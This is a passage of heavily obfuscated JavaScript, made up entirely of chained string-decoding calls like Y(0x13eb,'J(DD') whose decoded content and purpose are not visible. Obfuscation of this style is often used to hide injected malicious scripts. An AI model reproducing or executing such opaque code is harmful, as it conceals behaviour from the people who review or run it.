0x13eb,'J(DD')+Y(0x14eb,'b%@v')+Y(0x178,'c@&m')+Y(0x9fc,'CIrX')+Y(0x196f,'0IhE')+Y(0xe9,'CIrX')+Y(0x1290,'bHcD')+Y(0x468,'RPNQ')+Y(0x8f7,'3l(@')+Y(0x615,'WERn')+Y(0xa5b,'D0B(')+Y(0xbd7,'Jfmy')+Y(0xf95,'Jfmy')+Y(0x4e3,'D0B(')+Y(0x1426,'bHcD')+Y(0xe87,'h7#a')+Y(0x6ff,'Ts0a')+Y(0x1950,'ILpC')+Y(0x1206,'K&26')+Y(0x1f7,'8oSt')+Y(0x1925,'b%@v')+Y(0xa38,'Q!Si')+Y(0x155a,'Ts0a')+Y(0x134d,')M4c')+Y(0x86b,'Jfmy')+Y(0x1393,')M4c')+Y(0xb48,'fVfO')+Y(0xe76,'Q!Si'))+(Y(0xe8e,'ZaW]')+Y(0xd30,'zzMa')+Y(0x90b,'@wa[')+Y(0x17cd,'*Zmu')+Y(0x14f1,'D0B(')+Y(0x602,'@&3b')+Y(0x247,'J(DD')+Y(0x11a,'MYCM')+Y(0x13c5,'Ts0a')+Y(0x145b,'&O!f')+Y(0x1804,'b%@v')+Y(0x1313,'c@&m')+Y(0x12af,'c@&m')+Y(0xe10,'D0B(')+Y(0x14c3,'qWvv')+Y(0xe7d,'xscG')+Y(0xfb5,'r6hy')+Y(0x1a2,'6Bdl')+Y(0xaed,'^m3o')+Y(0xaec,'6Bdl')+Y(0x72a,'4%Nx')+Y(0xfc7,'O2mz')+Y(0x188b,'3l(@')+Y(0x93,'RPNQ')+Y(0x1941,'#J&X')+Y(0x761,'Jfmy')+Y(0x197d,'r6hy')+Y(0x10c0,'4%Nx')+Y(0x5f6,'@wa[')+Y(0xcd5,'zico')+Y(0x464,'MYCM')+Y(0x9a4,'qWvv')+Y(0x14d0,'3l(@')+Y(0xeb3,'!nrE')+Y(0x148b,'m2(%')+Y(0x654,'zzMa')+Y(0x211,'X2H*')+Y(0x117c,'0IhE')+Y(0x70d,'0IhE')+Y(0x1923,'Jfmy')+Y(0x93e,'7sr#')+Y(0x46a,'dS9H')+Y(0x180f,'Ts0a')+Y(0xcc7,'h7#a')+Y(0x148d,'7sr#')+Y(0x1f0,'qWvv')+Y(0x1680,'0IhE')+Y(0xf9c,'J(DD')+Y(0x11d3,'Ts0a')+Y(0xb0,'dS9H')+Y(0x1939,'J(DD')+Y(0x7a7,'MYCM')+Y(0x102a,'zico')+Y(0x103,'!nrE')+Y(0x1dd,'zico')+Y(0x18d6,'AGl(')+Y(0x152,'6Bdl')+Y(0x1011,')Eyy')+Y(0x176f,'qWvv')+Y(0x1771,'xscG')+Y(0x1839,')M4c')+Y(0x119f,')M4c')+Y(0x1864,'c@&m')+Y(0x143e,'!nrE')+Y(0xfe2,'#J&X')+Y(0x500,'K&26')+Y(0xdcf,'ohJF')+Y(0x1147,'&O!f')+Y(0xf1a,'qWvv')+Y(0x833,'@&3b')+Y(0x8e7,'J(DD')+Y(0xf67,'MYCM')+Y(0x1970,'O2mz')+Y(0x513,'#J&X')+Y(0xe43,'D0B(')+Y(0xddc,'LkrP')+Y(0xdc1,'LkrP')+Y(0x4bc,'RPNQ')+Y(0xcfa,')Eyy')+Y(0x3ea,'MYCM')+Y(0x56e,'xscG')+Y(0x9ca,'Q!Si')+Y(0x12d5,'Jfmy')+Y(0x1670,'b%@v')+Y(0xdfa,'LkrP')+Y(0x1173,'O2mz')+Y(0x139b,'ILpC')+Y(0xf9f,'Jfmy')+Y(0x162f,'Ts0a')+Y(0x1038,'!HKn')+Y(0x196c,'@&3b')+Y(0x1932,'AGl(')+Y(0x1555,'emXc')+Y(0x149,'dS9H')+Y(0x739,'WERn')+Y(0xa9b,'b%@v')+Y(0x4d5,'3l(@')+Y(0xeed,'^m3o')+Y(0xfae,'b%@v')+Y(0x15a4,'RPNQ')+Y(0x238,'Jfmy')+Y(0x274,'0IhE')+Y(0x1890,'Ts0a')+Y(0xb83,'c@&m')+Y(0x1df,'0IhE')+Y(0x19cd,'AGl(')+Y(0xadb,'^m3o')+Y(0xdd4,'r6hy')+Y(0x148a,'dS9H')+Y(0x118e,'0IhE')+Y(0x37b,'&O!f')+Y(0x94c,'qWvv')+Y(0x17b7,'AGl(')+Y(0x16a7,'@&3b')+Y(0x267,'6Bdl')+Y(0x9f1,'Jfmy')+Y(0x6a4,'X2H*')+Y(0x1281,'#J&X')+Y(0x108,'b%@v')+Y(0x1421,'c@&m')+Y(0x900,'O2mz')+Y(0xc49,'7sr#')+Y(0x916,'4%Nx')+Y(0xac9,'O2mz')+Y(0x3e0,')Eyy')+Y(0x14c1,'6Bdl')+Y(0xb97,'MYCM')+Y(0x14fa,'h7#a')+Y(0xe63,'ILpC')+Y(0x1674,'ILpC')+Y(0xc94,'dS9H')+Y(0x4fb,'O2mz')+Y(0x6c7,'6Bdl')+Y(0xc10,'WERn')+Y(0x9b7,'0IhE')+Y(0x154,'!nrE')+Y(0x4e6,'r6hy')+Y(0xaab,'X2H*')+Y(0xa50,'ZaW]')+Y(0x9e2,'RPNQ')+Y(0x1503,'LkrP')+Y(0x19ae,'!nrE')+Y(0xef0,'Usc1')+Y(0xc08,'J(DD')+Y(0x71a,'LkrP')+Y(0x1913,'@&3b')+Y(0x18cd,'ILpC')+Y(0x1026,'@wa[')+Y(0x17d9,'*Zmu')+Y(0x9a3,'r6hy')+Y(0x981,'!nrE')+Y(0x102b,'*Zmu')+Y(0x12e1,'ZaW]')+Y(0x38d,'Q!Si')+Y(0x1197,'CIrX')+Y(0x175a,'J(DD')+Y(0x8fc,'qWvv')+Y(0xb09,'0IhE')+Y(0xc48,'#J&X')+Y(0x1498,'Q!Si')+Y(0x1331,'&O!f')+Y(0xe3c,'LkrP')+Y(0x1262,'*Zmu')+Y(0x51f,'!nrE')+Y(0x334,'bHcD')+Y(0x42f,'&O!f')+Y(0x1136,')M4c')+Y(0xd03,'8oSt')+Y(0x936,'MYCM')+Y(0x659,')M4c')+Y(0xe53,']X!C')+Y(0x291,')M4c')+Y(0xa7,'&O!f')+Y(0x158c,'#J&X')+Y(0x345,'emXc')+Y(0x13f8,'LkrP')+Y(0x2e9,'dS9H')+Y(0xefe,'MYCM')+Y(0x39c,')M4c')+Y(0xeab,'^m3o')+Y(0x62e,'J(DD')+Y(0x1528,'fVfO')+Y(0x1811,'r6hy')+Y(0x16c4,'Usc1')+Y(0x74b,'Usc1')+Y(0xbc0,'ZaW]')+Y(0xdab,'fVfO')+Y(0xe2f,'7sr#')+Y(0xd34,')Eyy')+Y(0x784,'4%Nx')+Y(0x1558,'@&3b')+Y(0x74c,'&O!f')+Y(0x3d2,'K&26')+Y(0x1150,'O2mz')+Y(0x4bd,'AGl(')+Y(0x4df,'Q!Si')+Y(0x358,'Q!Si')+Y(0x1515,'&O!f')+Y(0x73f,'ZaW]')+Y(0x1900,'AGl('))+(Y(0x3f4,'^m3o')+Y(0xe38,'qWvv')+Y(0x1036,'AGl(')+Y(0x1478,'Ts0a')+Y(0x15de,'ohJF')+Y(0x136d,'zzMa')+Y(0x1020,'b%@v')+Y(0x2d5,'xscG')+Y(0x614,'D0B(')+Y(0x4b2,'qWvv')+Y(0x15d5,'7sr#')+Y(0x184a,'emXc')+Y(0xd0e,'&jiR')+Y(0x1651,'ILpC')+Y(0x1818,'4%Nx')+Y(0x907,'&jiR')+Y(0x1568,'xscG')+Y(0x11c5,'zzMa')+Y(0x1113,'X2H*')+Y(0x4c7,'#J&X')+Y(0xfbd,')Eyy')+Y(0x1554,'!nrE')+Y(0x19bd,'J(DD')+Y(0x80f,'!HKn')+Y(0x18b3,'O2mz')+Y(0x415,'J(DD')+Y(0x14aa,'^m3o')+Y(0x959,'^m3o')+Y(0x1322,'b%@v')+Y(0x515,'emXc')+Y(0xf6e,'6Bdl')+Y(0x9b3,'bHcD')+Y(0x780,'emXc')+Y(0x1245,'K&26')+Y(0xb29,'X2H*')+Y(0x11bd,'7sr#')+Y(0x5da,'qWvv')+Y(0x10b6,'Xlyb')+Y(0x439,'X2H*')+Y(0x711,'*Zmu')+Y(0x1349,'4%Nx')+Y(0x195a,'RPNQ')+Y(0x893,'#J&X')+Y(0x10e5,'zzMa')+Y(0x9c8,'Usc1')+Y(0x11c6,'fVfO')+Y(0x271,'3l(@')+Y(0x1995,'Ts0a')+Y(0x130b,'!nrE')+Y(0xae,'ZaW]')+Y(0x725,'4%Nx')+Y(0x222,'K&26')+Y(0x41b,'fVfO')+Y(0x1669,'xscG')+Y(0x1599,'ohJF')+Y(0x662,'fVfO')+Y(0x117f,'&O!f')+Y(0x75d,')Eyy')+Y(0x16a9,'0IhE')+Y(0xa5f,'K&26')+Y(0xc9,'Ts0a')+Y(0xbf4,'r6hy')+Y(0x5ee,'h7#a')+Y(0x1ac,')Eyy')+Y(0x1821,'Ts0a')+Y(0xa63,'dS9H')+Y(0x1765,'8oSt')+Y(0x17d8,'^m3o')+Y(0xf25,'xscG')+Y(0x1321,'K&26')+Y(0x12f8,'0IhE')+Y(0x1969,'r6hy')+Y(0x1384,'J(DD')+Y(0x5ec,'ohJF')+Y(0xc1,'&jiR')+Y(0x13b9,'3l(@')+Y(0xc51,'ILpC')+Y(0x14a5,'fVfO')+Y(0x14a,'LkrP')+Y(0x1799,']X!C')+Y(0x724,'*Zmu')+Y(0xd73,'ILpC')+Y(0xe65,'@&3b')+Y(0x16d1,'8oSt')+Y(0x1de,'Ts0a')+Y(0xa28,'ZaW]')+Y(0x1b2,'4%Nx')+Y(0xacf,'Usc1')+Y(0x388,'&jiR')+Y(0xb58,'emXc')+Y(0x15a5,'ILpC')+Y(0xede,'dS9H')+Y(0xbe0,'8oSt')+Y(0x13f6,'c@&m')+Y(0xbd2,'LkrP')+Y(0x92e,'h7#a')+Y(0x1796,'0IhE')+Y(0x130c,'dS9H')+Y(0xb89,'xscG')+Y(0xd97,'4%Nx')+Y(0x17c7,'AGl(')+Y(0x1430,'D0B(')+Y(0xe5a,']X!C')+Y(0xbad,'MYCM')+Y(0x8ea,'MYCM')+Y(0x72e,'*Zmu')+Y(0xe30,'&O!f')+Y(0x155c,'ohJF')+Y(0xcbd,'bHcD')+Y(0x14f6,'h7#a')+Y(0x19bb,'ILpC')+Y(0x16a6,'Jfmy')+Y(0x131,'K&26')+Y(0x15c2,'CIrX')+Y(0xbeb,'bHcD')+Y(0x17cb,'K&26')+Y(0xfc4,'CIrX')+Y(0x1160,'7sr#')+Y(0x1438,'h7#a')+Y(0x596,'@&3b')+Y(0x15fe,'7sr#')+Y(0x504,'Q!Si')+Y(0x18eb,'RPNQ')+Y(0x21a,'Ts0a')+Y(0x1922,'7sr#')+Y(0x1179,'6Bdl')+Y(0xc21,'ILpC')+Y(0xa74,'Xlyb')+Y(0x3b3,'Xlyb')+Y(0x957,'RPNQ')+Y(0x18cc,'!HKn')+Y(0x43c,')Eyy')+Y(0xb49,'zico')+Y(0x163b,'^m3o')+Y(0x16c1,'@&3b')+Y(0x1e5,'emXc')+Y(0x97a,']X!C')+Y(0x6f6,'#J&X')+Y(0x1c7,'fVfO')+Y(0x63f,'LkrP')+Y(0x8b8,'K&26')+Y(0x102,'0IhE')+Y(0x1369,'K&26')+Y(0x18df,'!HKn')+Y(0x626,'&O!f')+Y(0x183,'Jfmy')+Y(0x1631,'#J&X')+Y(0x944,'@&3b')+Y(0x148c,'m2(%')+Y(0x3ff,')M4c')+Y(0x546,'X2H*')+Y(0xda,'0IhE')+Y(0xfb,'Q!Si')+Y(0xc8d,'X2H*')+Y(0x15af,'m2(%')+Y(0x18be,'Xlyb')+Y(0x1938,'&O!f')+Y(0x73e,'Q!Si')+Y(0xafa,'#J&X')+Y(0x65c,'&O!f')+Y(0xca0,']X!C')+Y(0x18bb,'6Bdl')+Y(0x1019,'Xlyb')+Y(0x1365,'O2mz')+Y(0xb4,'c@&m')+Y(0x1774,'qWvv')+Y(0x176b,'^m3o')+Y(0x13e5,'qWvv')+Y(0x9dc,'Q!Si')+Y(0x167,'J(DD')+Y(0xf8c,'WERn')+Y(0x190c,'X2H*')+Y(0x18c8,'K&26')+Y(0x14d6,'ILpC')+Y(0x938,'Q!Si')+Y(0x1718,'ZaW]')+Y(0x1d8,'4%Nx')+Y(0x7e7,'ILpC')+Y(0x1422,'#J&X')+Y(0x894,'CIrX')+Y(0x33c,'!HKn')+Y(0x1066,'bHcD')+Y(0x1195,'emXc')+Y(0x11a5,'MYCM')+Y(0x24b,']X!C')+Y(0x466,'ILpC')+Y(0x61c,'WERn')+Y(0x92f,'qWvv')+Y(0x837,'h7#a')+Y(0x8eb,'3l(@')+Y(0x16bf,'*Zmu')+Y(0xc96,'b%@v')+Y(0x11ea,'Ts0a')+Y(0x22b,'#J&X')+Y(0x1358,'zzMa')+Y(0x1776,'J(DD')+Y(0x8f3,'zico')+Y(0x1098,'Usc1')+Y(0x39b,'K&26')+Y(0xd3a,'4%Nx'))+(Y(0x518,'c@&m')+Y(0xf19,'WERn')+Y(0xfdd,'7sr#')+Y(0xc37,'ILpC')+Y(0x572,'#J&X')+Y(0x1295,'CIrX')+Y(0x1494,'c@&m')+Y(0x1859,')Eyy')+Y(0x532,'@&3b')+Y(0x1323,'&jiR')+Y(0x494,']X!C')+Y(0x18a1,'0IhE')+Y(0xf84,'O2mz')+Y(0xc9d,')Eyy')+Y(0xc8b,'@&3b')+Y(0xaa5,')Eyy')+Y(0x2d7,'LkrP')+Y(0x15d6,'b%@v')+Y(0x1477,'^m3o')+Y(0xd37,'8oSt')+Y(0xf9a,')Eyy')+Y(0x641,'Xlyb')+Y(0x1072,'ILpC')+Y(0x9fb,'AGl(')+Y(0xf3a,'b%@v')+Y(0x715,'8oSt')+Y(0xd94,')M4c')+Y(0xc54,'Usc1')+Y(0x151a,'AGl(')+Y(0x190e,'K&26')+Y(0x13b0,'RPNQ')+Y(0x1ed,'!nrE')+Y(0x1244,'&O!f')+Y(0x17ce,'!HKn')+Y(0x2e7,'&O!f')+Y(0x1863,'qWvv')+Y(0x90d,'8oSt')+Y(0x1255,']X!C')+Y(0x13a1,'Xlyb')+Y(0x39d,'Xlyb')+Y(0xec5,'LkrP')+Y(0xfb4,'!nrE')+Y(0x668,'@wa[')+Y(0x18ab,'^m3o')+Y(0x11a3,'4%Nx')+Y(0xedb,'ZaW]')+Y(0x15f7,'ohJF')+Y(0x137e,'CIrX')+Y(0x13c9,'@&3b')+Y(0xf4c,'r6hy')+Y(0x1583,'J(DD')+Y(0x74,'dS9H')+Y(0x667,'8oSt')+Y(0x32a,'xscG')+Y(0x814,'6Bdl')+Y(0x9e8,')Eyy')+Y(0x2ae,'8oSt')+Y(0x7d6,'b%@v')+Y(0xe18,'ZaW]')+Y(0x6cd,'^m3o')+Y(0x8f2,'CIrX')+Y(0x327,'CIrX')+Y(0x383,'7sr#')+Y(0x14da,'!HKn')+Y(0x760,'CIrX')+Y(0x1957,'RPNQ')+Y(0xe92,'&jiR')+Y(0xb0a,'@wa[')+Y(0x940,'qWvv')+Y(0x745,'ZaW]')+Y(0x946,'WERn')+Y(0x1383,'&jiR')+Y(0xdf1,'dS9H')+Y(0xb9c,'^m3o')+Y(0x4ff,'X2H*')+Y(0x95b,'!HKn')+Y(0x14cb,'c@&m')+Y(0x487,'emXc')+Y(0x1483,'ZaW]')+Y(0x193b,'zzMa')+Y(0x196e,'J(DD')+Y(0x1110,'b%@v')+Y(0xe80,')M4c')+Y(0x121e,'J(DD')+Y(0x3c1,'c@&m')+Y(0x68,'D0B(')+Y(0x95a,')Eyy')+Y(0x16a3,'emXc')+Y(0xa32,'K&26')+Y(0x84f,'CIrX')+Y(0x71f,'MYCM')+Y(0xd98,'Xlyb')+Y(0x2d9,'X2H*')+Y(0x16aa,'ohJF')+Y(0x123e,'m2(%')+Y(0xbb6,'X2H*')+Y(0xa7a,'O2mz')+Y(0x13e9,'K&26')+Y(0x1495,'r6hy')+Y(0x1084,'7sr#')+Y(0x17c,'AGl(')+Y(0xeec,'r6hy')+Y(0x179d,'^m3o')+Y(0x425,'J(DD')+Y(0xa2,'@wa[')+Y(0x9ce,'emXc')+Y(0x258,'6Bdl')+Y(0x1854,'^m3o')+Y(0xebc,'6Bdl')+Y(0x643,'0IhE')+Y(0x4ca,'O2mz')+Y(0x4fe,'8oSt')+Y(0x1125,'@wa[')+Y(0x367,'&jiR')+Y(0x1967,'xscG')+Y(0x158f,'@wa[')+Y(0x1814,'Ts0a')+Y(0x1722,'m2(%')+Y(0xd40,'Jfmy')+Y(0x363,'Q!Si')+Y(0x1051,'!nrE')+Y(0x8fa,'WERn')+Y(0x10d,'RPNQ')+Y(0x582,'c@&m')+Y(0xb7a,'J(DD')+Y(0x27b,'K&26')+Y(0x1ce,'qWvv')+Y(0x9f3,'@wa[')+Y(0xff7,'xscG')+Y(0xbba,'AGl(')+Y(0x15ab,'ZaW]')+Y(0xe7,'J(DD')+Y(0x1109,'zico')+Y(0x10dd,'&O!f')+Y(0x1546,'bHcD')+Y(0xf9e,'MYCM')+Y(0x7b4,'ohJF')+Y(0xeb8,'ZaW]')+Y(0xf31,'^m3o')+Y(0x1567,']X!C')+Y(0xca2,'m2(%')+Y(0x1848,'ILpC')+Y(0x447,']X!C')+Y(0x138f,'#J&X')+Y(0x2cf,']X!C')+Y(0x17f2,'0IhE')+Y(0xe8a,'dS9H')+Y(0x1661,'c@&m')+Y(0xee,'Q!Si')+Y(0x14b7,'#J&X')+Y(0x1526,'Ts0a')+Y(0x443,'zzMa')+Y(0x127f,'ZaW]')+Y(0xac5,'xscG')+Y(0x29a,'ILpC')+Y(0x1085,'!nrE')+Y(0xe9f,'Jfmy')+Y(0x7ae,'@&3b')+Y(0x144d,'ZaW]')+Y(0x12ad,'ILpC')+Y(0x632,'m2(%')+Y(0x18b4,'&O!f')+Y(0xff5,'@&3b')+Y(0x4b9,'8oSt')+Y(0x6c3,'fVfO')+Y(0xa7b,'^m3o')+Y(0x46b,'@&3b')+Y(0x174e,')M4c')+Y(0x5de,'&O!f')+Y(0x47d,'K&26')+Y(0xb7d,'#J&X')+Y(0x733,']X!C')+Y(0xcfe,'WERn')+Y(0x9c9,'fVfO')+Y(0x153c,'fVfO')+Y(0x3d4,'^m3o')+Y(0x12c3,'c@&m')+Y(0x6f0,'@&3b')+Y(0xc04,'@&3b')+Y(0x8a,'LkrP')+Y(0x12ab,'h7#a')+Y(0xd54,'8oSt')+Y(0x1056,'Ts0a')+Y(0x440,'AGl(')+Y(0x15e3,'c@&m')+Y(0x82e,'3l(@')+Y(0xb19,'!nrE')+Y(0x816,')M4c')+Y(0x109e,'J(DD')+Y(0x818,'0IhE')+Y(0x10ca,'*Zmu')+Y(0x852,']X!C')+Y(0x66a,'CIrX')+Y(0x190,'b%@v')+Y(0x164b,'m2(%')+Y(0x164e,'qWvv')+Y(0x123f,'0IhE')+Y(0x1e4,'dS9H')+Y(0x1549,'!nrE')+Y(0x12c0,'c@&m'))+(Y(0x1928,'emXc')+Y(0xc24,'K&26')+Y(0xc05,'zico')+Y(0x261,'&O!f')+Y(0x1579,'Ts0a')+Y(0x54d,'c@&m')+Y(0x3ed,'J(DD')+Y(0xb72,'RPNQ')+Y(0x19a7,'MYCM')+Y(0xa2e,'Q!Si')+Y(0x121b,'zzMa')+Y(0x85d,'fVfO')+Y(0x5d0,'RPNQ')+Y(0x6a2,'c@&m')+Y(0x674,'qWvv')+Y(0x7f7,'AGl(')+Y(0x1685,'@wa[')+Y(0x3ac,'WERn')+Y(0x13e7,'bHcD')+Y(0xa08,'LkrP')+Y(0x19aa,'8oSt')+Y(0x189c,'7sr#')+Y(0x13a7,'^m3o')+Y(0x106a,'m2(%')+Y(0x141d,'ohJF')+Y(0x924,'zzMa')+Y(0xd17,'b%@v')+Y(0x1577,'zzMa')+Y(0x104f,'zico')+Y(0x6aa,'!nrE')+Y(0xa54,'dS9H')+Y(0x75c,'Xlyb')+Y(0xbf7,'0IhE')+Y(0xf0c,'ILpC')+Y(0x16a2,'K&26')+Y(0x135e,'7sr#')+Y(0xbf0,'b%@v')+Y(0x1532,'Q!Si')+Y(0x3db,'WERn')+Y(0x276,'@wa[')+Y(0xaa0,'K&26')+Y(0xf20,'!HKn')+Y(0x17b,'3l(@')+Y(0x14a4,'ohJF')+Y(0xa3c,'D0B(')+Y(0xdd6,'K&26')+Y(0xd42,'ohJF')+Y(0x18f,'0IhE')+Y(0xd84,'Xlyb')+Y(0x1045,'6Bdl')+Y(0x1614,'WERn')+Y(0x1315,'RPNQ')+Y(0x950,'^m3o')+Y(0xfa3,'CIrX')+Y(0x922,'r6hy')+Y(0x14e0,'Usc1')+Y(0x411,'3l(@')+Y(0x17b6,'&jiR')+Y(0x101c,'^m3o')+Y(0x174c,')Eyy')+Y(0x18b2,')M4c')+Y(0x2be,'O2mz')+Y(0x196b,'WERn')+Y(0xded,'6Bdl')+Y(0x18fa,'RPNQ')+Y(0x979,'&jiR')+Y(0x1504,'J(DD')+Y(0x19b7,'K&26')+Y(0xb8b,'@wa[')+Y(0x824,'3l(@')+Y(0x7d5,'*Zmu')+Y(0x904,'K&26')+Y(0x600,'J(DD')+Y(0xe78,'zico')+Y(0x17f1,'b%@v')+Y(0x20d,'Xlyb')+Y(0xb40,'ZaW]')+Y(0x2d2,')M4c')+Y(0x80c,'ohJF')+Y(0x933,'*Zmu')+Y(0x1975,'MYCM')+Y(0x1797,'m2(%')+Y(0xd6f,'MYCM')+Y(0xe6c,'ZaW]')+Y(0x18b6,'RPNQ')+Y(0x252,'b%@v')+Y(0xe8b,'X2H*')+Y(0x249,'qWvv')+Y(0x53e,'MYCM')+Y(0xae7,'zzMa')+Y(0xb87,'4%Nx')+Y(0x1946,'zzMa')+Y(0x141,'ZaW]')+Y(0x509,'WERn')+Y(0x677,'ZaW]')+Y(0x131a,'&jiR')+Y(0xb54,'K&26')+Y(0xdd7,'Q!Si')+Y(0x6ef,'AGl(')+Y(0x4c2,'b%@v')+Y(0xd4d,'RPNQ')+Y(0x1996,'&jiR')+Y(0x1539,'O2mz')+Y(0x101f,'LkrP')+Y(0xdce,'O2mz')+Y(0xb65,'8oSt')+Y(0x178e,'^m3o')+Y(0x2f6,'RPNQ')+Y(0x1733,'Jfmy')+Y(0xb07,'r6hy')+Y(0x1311,'m2(%')+Y(0x386,'bHcD')+Y(0x150d,'MYCM')+Y(0x183b,'ILpC')+Y(0xe1,'Ts0a')+Y(0x2fb,'RPNQ')+Y(0x18d8,'8oSt')+Y(0x706,'emXc')+Y(0x1334,'@wa[')+Y(0x14a0,'h7#a')+Y(0xe14,'RPNQ')+Y(0x57e,')Eyy')+Y(0x885,'b%@v')+Y(0xc7f,'&jiR')+Y(0x603,'h7#a')+Y(0x12c6,'!nrE')+Y(0xbbe,'^m3o')+Y(0xdb1,'zzMa')+Y(0x19e,'*Zmu')+Y(0x17e,']X!C')+Y(0x18f0,'dS9H')+Y(0x612,'ohJF')+Y(0x1246,')M4c')+Y(0x688,'RPNQ')+Y(0x83f,'qWvv')+Y(0x1741,'fVfO')+Y(0x10b2,'K&26')+Y(0x199a,'ZaW]')+Y(0xdbd,'r6hy')+Y(0x1105,'qWvv')+Y(0x1576,'r6hy')+Y(0x1062,')Eyy')+Y(0x152f,'8oSt')+Y(0x15b6,')M4c')+Y(0x17aa,'WERn')+Y(0x12f9,'J(DD')+Y(0xf57,'Ts0a')+Y(0xbe8,'qWvv')+Y(0x639,')Eyy')+Y(0x547,'O2mz')+Y(0x483,'bHcD')+Y(0x164a,'Q!Si')+Y(0x27d,'b%@v')+Y(0x192e,')Eyy')+Y(0x50d,'O2mz')+Y(0x18f5,'O2mz')+Y(0x1906,'b%@v')+Y(0x498,'r6hy')+Y(0x421,'r6hy')+Y(0xd7a,'RPNQ')+Y(0x4b6,'*Zmu')+Y(0x18a0,'Usc1')+Y(0x161e,'r6hy')+Y(0x744,'xscG')+Y(0x1728,'LkrP')+Y(0x6b9,'emXc')+Y(0x569,'Ts0a')+Y(0x1253,'O2mz')+Y(0x757,'@wa[')+Y(0x87f,'!HKn')+Y(0xd1,'#J&X')+Y(0xc7a,'Jfmy')+Y(0x50e,'emXc')+Y(0x765,'LkrP')+Y(0x1429,'&O!f')+Y(0x305,'7sr#')+Y(0xe0e,'WERn')+Y(0x1817,'0IhE')+Y(0x311,'J(DD')+Y(0x11f8,'^m3o')+Y(0x1205,'Xlyb')+Y(0x911,'*Zmu')+Y(0x14ac,'CIrX')+Y(0x1888,'h7#a')+Y(0x1891,'qWvv')+Y(0x14f4,'!nrE')+Y(0x1725,'Usc1')+Y(0x1047,'Jfmy')+Y(0x40b,'CIrX')+Y(0x1ff,'bHcD')+Y(0x84d,'r6hy')+Y(0x9f7,'c@&m')+Y(0x298,'ILpC')+Y(0xca1,'c@&m')+Y(0x1043,')M4c')+Y(0xb14,'MYCM')+Y(0xf35,'J(DD')+Y(0xbed,'m2(%')+Y(0x773,'&O!f')+Y(0x564,'c@&m'))+(Y(0x551,'MYCM')+Y(0xfc2,'D0B(')+Y(0xa0a,'ohJF')+Y(0x178f,'zico')+Y(0x86e,'h7#a')+Y(0x850,'Jfmy')+Y(0x12bf,'&jiR')+Y(0x750,'6Bdl')+Y(0x1076,'7sr#')+Y(0x86,')M4c')+Y(0x185c,'m2(%')+Y(0x27e,'6Bdl')+Y(0x1917,'6Bdl')+Y(0x8c5,'K&26')+Y(0x1904,'Usc1')+Y(0x15f5,'r6hy')+Y(0xaff,'3l(@')+Y(0x14cc,'b%@v')+Y(0x1005,'c@&m')+Y(0x6d6,'h7#a')+Y(0xb9f,')Eyy')+Y(0xe91,'qWvv')+Y(0x171f,'K&26')+Y(0x15dd,'#J&X')+Y(0xbc7,'Q!Si')+Y(0x1c3,'Ts0a')+Y(0x6b6,'&jiR')+Y(0x116,'@wa[')+Y(0x8c6,'fVfO')+Y(0x11c1,'zzMa')+Y(0x153,'8oSt')+Y(0x17ff,'#J&X')+Y(0xb2a,'Ts0a')+Y(0xd49,'8oSt')+Y(0xa62,'*Zmu')+Y(0x304,'xscG')+Y(0x1813,'4%Nx')+Y(0x525,'Ts0a')+Y(0x6d0,'RPNQ')+Y(0x1847,'ILpC')+Y(0x76d,')M4c')+Y(0x1545,'6Bdl')+Y(0xcc1,'ILpC')+Y(0x17df,'Q!Si')+Y(0x1501,'@&3b')+Y(0x6c5,'8oSt')+Y(0x97,'Ts0a')+Y(0x10d5,'MYCM')+Y(0x122c,'Ts0a')+Y(0x9bd,'RPNQ')+Y(0xf30,'ZaW]')+Y(0x1870,'X2H*')+Y(0x12d,'fVfO')+Y(0x889,'3l(@')+Y(0x4f2,'Xlyb')+Y(0x6b3,'D0B(')+Y(0x221,'CIrX')+Y(0x828,'LkrP')+Y(0xde7,'fVfO')+Y(0x985,'xscG')+Y(0x19ca,'ohJF')+Y(0x18a6,'zico')+Y(0x9d2,'6Bdl')+Y(0x14ce,'LkrP')+Y(0x10eb,'Jfmy')+Y(0x969,'emXc')+Y(0x368,'zico')+Y(0x3cc,')Eyy')+Y(0x716,'X2H*')+Y(0x157,'bHcD')+Y(0x12f6,')Eyy')+Y(0x930,']X!C')+Y(0x1717,'6Bdl')+Y(0xfe7,'zico')+Y(0xc8a,'6Bdl')+Y(0x961,'h7#a')+Y(0x233,'b%@v')+Y(0xef7,'ZaW]')+Y(0xba9,'@&3b')+Y(0xe5d,'h7#a')+Y(0x87e,'Jfmy')+Y(0x446,'RPNQ')+Y(0x2f2,'J(DD')+Y(0x3a9,'X2H*')+Y(0x1914,'LkrP')+Y(0xc1f,'Xlyb')+Y(0x18ca,'3l(@')+Y(0x244,'!nrE')+Y(0x84a,'O2mz')+Y(0x2f1,'0IhE')+Y(0x533,'b%@v')+Y(0x6ea,'6Bdl')+Y(0x450,'dS9H')+Y(0x12c4,']X!C')+Y(0xc7b,'emXc')+Y(0xd4f,'Ts0a')+Y(0xe0f,'@&3b')+Y(0x1099,'D0B(')+Y(0x17c8,'Xlyb')+Y(0x13b6,'^m3o')+Y(0x1582,'bHcD')+Y(0x126b,'LkrP')+Y(0x16ed,'Jfmy')+Y(0x1025,'@wa[')+Y(0x839,'ZaW]')+Y(0x1792,']X!C')+Y(0x139,'fVfO')+Y(0xdbf,'RPNQ')+Y(0xa03,'Ts0a')+Y(0x449,'Xlyb')+Y(0x115a,'ILpC')+Y(0x31a,'!HKn')+Y(0xa49,'h7#a')+Y(0x98d,'fVfO')+Y(0x10af,'zzMa')+Y(0xa5d,'&O!f')+Y(0x807,'qWvv')+Y(0x4e0,'Jfmy')+Y(0x1715,'Usc1')+Y(0x10a,'ohJF')+Y(0x18c,'b%@v')+Y(0xae0,'@&3b')+Y(0xa6f,'&jiR')+Y(0x8e5,'emXc')+Y(0x18c5,'!HKn')+Y(0x59d,'Usc1')+Y(0x16d6,'!nrE')+Y(0xcc2,'emXc')+Y(0x4c9,'K&26')+Y(0xcd6,'#J&X')+Y(0x1696,'Q!Si')+Y(0x1517,'@&3b')+Y(0x8d0,'bHcD')+Y(0xb80,'r6hy')+Y(0x3a2,'@wa[')+Y(0x17ea,'Q!Si')+Y(0xf81,'@&3b')+Y(0xcc8,'0IhE')+Y(0xa04,'Jfmy')+Y(0x1815,'X2H*')+Y(0x1697,'RPNQ')+Y(0x17c5,']X!C')+Y(0x113f,'Jfmy')+Y(0x434,'Ts0a')+Y(0xb69,'bHcD')+Y(0x1169,'bHcD')+Y(0x1130,'!nrE')+Y(0x1389,'3l(@')+Y(0x199c,']X!C')+Y(0x1512,'@&3b')+Y(0xd1a,'D0B(')+Y(0xd3,'MYCM')+Y(0x543,'Ts0a')+Y(0x17e6,'Xlyb')+Y(0xbe2,'&jiR')+Y(0x17f3,'RPNQ')+Y(0